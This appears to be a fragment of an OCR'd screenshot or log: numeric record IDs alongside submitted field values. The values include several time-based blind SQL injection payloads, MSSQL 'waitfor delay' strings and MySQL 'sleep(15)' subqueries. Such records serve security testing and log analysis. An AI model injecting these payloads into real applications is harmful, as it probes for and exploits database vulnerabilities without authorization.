
217722
1
1
1-1 waitfor delay '0:0:15' --
217721
1
1
1-1); waitfor delay '0:0:15' --
217720
1
1
1-1; waitfor delay '0:0:15' --
217719
1
1
(select(0)from(select(sleep(15)))v
(select(0)from(select(sleep(15)))